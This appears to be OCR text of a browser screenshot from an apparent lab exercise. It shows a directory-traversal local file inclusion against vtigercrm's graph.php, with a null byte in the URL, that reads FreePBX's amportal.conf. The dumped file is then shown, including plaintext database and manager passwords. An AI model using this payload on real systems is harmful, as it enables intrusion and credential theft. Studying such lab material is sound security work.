 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action - Mozilla Firefox
10.10.10.7/vtigercrm/mo
https://10.10.10.7/vtigercrm
https://10.10.10.7/vtigercrm/
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd
64 FOPPASSWORD=jEhdIekWmdjE